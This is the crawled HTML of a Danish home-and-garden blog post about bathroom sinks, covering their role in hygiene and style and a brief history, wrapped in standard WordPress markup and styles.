

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/
body_size: 14348
content:
<!doctype html>
<html lang="da-DK">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="apple-touch-icon" sizes="180x180" href="https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/images/favicon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/images/favicon.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/images/favicon.png">
    <link href="https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/fonts/fonts.css" rel="stylesheet">
            <title>Håndvask til badeværelset: Et essentielt element i ethvert hjem</title>
    <meta name='robots' content='index, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Opdag vigtigheden af en håndvask til badeværelset og følg udviklingen gennem historien. Lær, hvordan en håndvask kan forhindre bakteriespredning og tilføje æstetik til dit badeværelse. Find inspiration til valg af stilfulde og funktionelle håndvaske til dit hjem." />
	<link rel="canonical" href="https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Håndvask til badeværelse: Et essentielt element for hygiejne og stil" />
	<meta property="og:description" content="Opdag vigtigheden af en håndvask til badeværelset og følg udviklingen gennem historien. Lær, hvordan en håndvask kan forhindre bakteriespredning og tilføje æstetik til dit badeværelse. Find inspiration til valg af stilfulde og funktionelle håndvaske til dit hjem." />
	<meta property="og:url" content="https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/" />
	<meta property="og:site_name" content="Bliv inspireret af bolig- og havetrends" />
	<meta property="article:published_time" content="2024-01-15T03:51:33+00:00" />
	<meta property="article:modified_time" content="2025-08-18T09:19:35+00:00" />
	<meta property="og:image" content="https://boligoghavetrends.dk/wp-content/uploads/2024/01/pixabay-3170568.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="646" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Peter Mortensen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/","url":"https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/","name":"Håndvask til badeværelse: Et essentielt element for hygiejne og stil","isPartOf":{"@id":"https://boligoghavetrends.dk/#website"},"primaryImageOfPage":{"@id":"https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/#primaryimage"},"image":{"@id":"https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/#primaryimage"},"thumbnailUrl":"https://boligoghavetrends.dk/wp-content/uploads/2024/01/pixabay-3170568.jpeg","datePublished":"2024-01-15T03:51:33+00:00","dateModified":"2025-08-18T09:19:35+00:00","author":{"@id":"https://boligoghavetrends.dk/#/schema/person/06e97722e79a73bbc70c45b846d0dc46"},"description":"Opdag vigtigheden af en håndvask til badeværelset og følg udviklingen gennem historien. Lær, hvordan en håndvask kan forhindre bakteriespredning og tilføje æstetik til dit badeværelse. Find inspiration til valg af stilfulde og funktionelle håndvaske til dit hjem.","breadcrumb":{"@id":"https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/#primaryimage","url":"https://boligoghavetrends.dk/wp-content/uploads/2024/01/pixabay-3170568.jpeg","contentUrl":"https://boligoghavetrends.dk/wp-content/uploads/2024/01/pixabay-3170568.jpeg","width":1000,"height":646},{"@type":"BreadcrumbList","@id":"https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://boligoghavetrends.dk/"},{"@type":"ListItem","position":2,"name":"Håndvask til badeværelset: Et essentielt element i ethvert hjem"}]},{"@type":"WebSite","@id":"https://boligoghavetrends.dk/#website","url":"https://boligoghavetrends.dk/","name":"Bliv inspireret af bolig- og havetrends","description":"Følg med i de nyeste trends indenfor boligindretning og havearbejde, og bliv inspireret til at skabe dit drømmehjem og have","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boligoghavetrends.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://boligoghavetrends.dk/#/schema/person/06e97722e79a73bbc70c45b846d0dc46","name":"Peter Mortensen","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://boligoghavetrends.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3533387db6842180ab9026a4bdc4b47c19cc2438cc5a3f31ca5581bc23fd3a1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3533387db6842180ab9026a4bdc4b47c19cc2438cc5a3f31ca5581bc23fd3a1e?s=96&d=mm&r=g","caption":"Peter Mortensen"},"url":"https://boligoghavetrends.dk/author/peter_mortensen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bliv inspireret af bolig- og havetrends &raquo; Håndvask til badeværelset: Et essentielt element i ethvert hjem-kommentar-feed" href="https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boligoghavetrends.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboligoghavetrends.dk%2Fhaandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boligoghavetrends.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboligoghavetrends.dk%2Fhaandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-a-style-css' href='https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://boligoghavetrends.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://boligoghavetrends.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://boligoghavetrends.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boligoghavetrends.dk/wp-json/wp/v2/posts/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boligoghavetrends.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://boligoghavetrends.dk/?p=313' />
<script type="text/javascript">var ajaxurl = "https://boligoghavetrends.dk/wp-admin/admin-ajax.php";</script>
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://boligoghavetrends.dk/haandvask-til-badevaerelset-et-essentielt-element-i-ethvert-hjem/"
          },
          "headline": "Håndvask til badeværelset: Et essentielt element i ethvert hjem",
          "image": "https://boligoghavetrends.dk/wp-content/uploads/2024/01/pixabay-3170568.jpeg",
          "datePublished": "2024-01-15T04:51:33+01:00",
          "dateModified":  "2025-08-18T11:19:35+02:00",
          "author": {
            "@type": "Person",
            "name": "Peter Mortensen"
          },
          "publisher": {
             "@type": "Organization",
             "name": "Bliv inspireret af bolig- og havetrends",
             "logo": {
                "@type": "ImageObject",
                "url": "https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/images/favicon.png"
             }
          }
        }

    </script>

    </head>

<body class="wp-singular post-template-default single single-post postid-313 single-format-standard wp-theme-klikko7_c_04_06_2025">
<main>
    <div class="czd-top-banner">
        <div id="HeaderWideBanner970" class="czd-banner czd-wide-banner"></div>    </div>
    <div class="czd-main-wrapper">
        <div class="czd-left-banner-block">
            <div id="LeftSidebarScrollBanner300" class="czd-banner"></div>        </div>
        <div class="czd-section-body">
            <header class="czd-header-block">
                <div class="czd-max-width-content czd-container-fluid">
                    <div class="czd-header-block__wrapper">
                        <div class="czd-header-logo__wrapper">
                            <a href="https://boligoghavetrends.dk" class="czd-header-logo">
                                <span class="czd-site-name">
                                    boligoghavetrends.<span>dk</span>                                </span>
                            </a>
                        </div>

                        <div id="czd-burger-nav" class="czd-nav__burger">
                            <i class="czd-burger-item"></i>
                            <i class="czd-burger-item"></i>
                            <i class="czd-burger-item"></i>
                        </div>

                        <div class="czd-header-nav">
                            <div class="menu-klikko-main-menu-container"><ul id="menu-klikko-main-menu" class="menu"><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://boligoghavetrends.dk/annoncering/">Annoncering</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://boligoghavetrends.dk/om-os/">Om os</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-425"><a rel="privacy-policy" href="https://boligoghavetrends.dk/cookies/">Cookies</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://boligoghavetrends.dk/kontakt-os/">Kontakt os</a></li>
</ul></div>
                            <div class="czd-header-nav__close">
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    </div>
                    <div class="czd-mobile-banner-top">
                        <div id="LeftSidebarScrollBanner300" class="czd-banner"></div>                    </div>
                </div>
            </header>

    <div class="czd-single-blog">
        <section class="czd-main-content">
            <div class="czd-main-block">
                <div class="czd-hero-content">
                    <h1>Håndvask til badeværelset: Et essentielt element i ethvert hjem</h1>
                                        <div class="czd-hero-data">
                        <div class="czd-card-info">
                            <div class="czd-card-date">
                                15 januar 2024                            </div>
                            <div class="czd-card-author">
                                <a href="https://boligoghavetrends.dk/author/peter_mortensen/">Peter Mortensen</a>                            </div>
                        </div>
                                                    <div class="czd-card-categories">
                                <a href="https://boligoghavetrends.dk/category/redaktionel/" rel="tag">redaktionel</a>                            </div>
                                            </div>
                                            <div class="czd-main-content__image">
                            <img width="728" height="475" src="https://boligoghavetrends.dk/wp-content/uploads/2024/01/pixabay-3170568-728x475.jpeg" class="attachment-front-large size-front-large" alt="" decoding="async" fetchpriority="high" />                        </div>
                                        <div class="czd-main-content__text">
                                                <h2>Introduktion:</h2>
<p>Håndvasken på badeværelset er en af de mest essentielle og praktiske genstande i ethvert hjem. Det er et centralt element i vores daglige rutine og tjener både som et funktionelt redskab og en æstetisk detalje. I denne artikel vil vi udforske vigtigheden af en håndvask til badeværelset og give en historisk gennemgang af dens udvikling gennem tiden.</p>
<h2>
<h2>Vigtigheden af en håndvask til badeværelset</h2>
<p>
                         <picture><source srcset="https://wsnonline.dk/storage/image-gallery-images/pixabay-2094682.webp" type="image/webp"><source srcset="https://wsnonline.dk/storage/image-gallery-images/pixabay-2094682.webp" type="image/jpeg"><img decoding="async" style="max-width: 400px!important; height: auto!important;display: block!important; margin-left: auto!important; margin-right: auto!important;" src="https://wsnonline.dk/storage/image-gallery-images/pixabay-2094682.jpeg" alt="bathroom">
                         </picture></p>
<p>:</h2>
<p>En håndvask i badeværelset er ikke kun et sted at vaske vores hænder, men også en afgørende faktor for hygiejne og sundhed. Ved at installere en håndvask i dit badeværelse kan du effektivt forhindre spredningen af bakterier og væsentligt reducere risikoen for sygdomme. Regelmæssig håndvask er en af de mest effektive måder at beskytte sig selv og andre mod smitsomme sygdomme, og håndvasken giver os det rette sted at udføre denne essentielle opgave.</p>
<p>Desuden er badeværelset en af de mest besøgte områder i vores hjem. Derfor er det vigtigt at have en flot og funktionel håndvask, der passer til ens individuelle præferencer og stil. Håndvasken fungerer også som en statement-piece, der kan tilføje karakter og stil til dit badeværelse. Valg af den rigtige håndvask kan give dit badeværelse et løft og gøre det til et mere behageligt og indbydende rum.</p>
<h2>
<h2>En historisk gennemgang af håndvaskens udvikling</h2>
<p>:</h2>
<p>Håndvasken har en lang historie, der går tilbage til antikke civilisationer. Fra enkle vandbeholdere til den moderne håndvask, har udviklingen af denne genstand gennemgået betydelige ændringer i både design og funktionalitet.</p>
<p>I oldtiden blev håndvasken primært udført med hjælp fra en spand med vand og en serveringsbakke. Dette var en simpel, men effektiv metode til at vaske hænderne. Senere udviklede de gamle romere sig til mere avancerede løsninger ved at indføre rørledningssystemer og afløbsinstallationer.</p>
<p>Med fremkomsten af hygiene-bevægelsen i det 19. århundrede, blev der en øget fokus på personlig hygiejne og sanitære forhold. Dette førte til den industrielle produktion af håndvaske, der blev en standardfunktion på badeværelser verden over. De tidlige håndvaske var typisk lavet af keramik og havde en simpel form uden mange ekstraelementer.</p>
<p>I dag tilbyder markedet et bredt udvalg af håndvaske til badeværelser med forskellige materialer, former og stilarter. Moderne håndvaske er ofte lavet af porcelæn, stål, glas eller natursten og de fås i forskellige størrelser og designs. Der er også mulighed for at tilføje ekstra funktioner som vandhaner med sensorer eller varmtvandsbehandling for at øge brugeroplevelsen.</p>
<p>Strukturering af teksten med øje for featured snippet og med mulighed for videoindsættelse:</p>
<p> Vigtigheden af en håndvask til badeværelset</p>
<p>&#8211; Forebyggelse af bakteriespredning og forbedring af hygiejnen</p>
<p>&#8211; Tilføjelse af stil og æstetik til badeværelset</p>
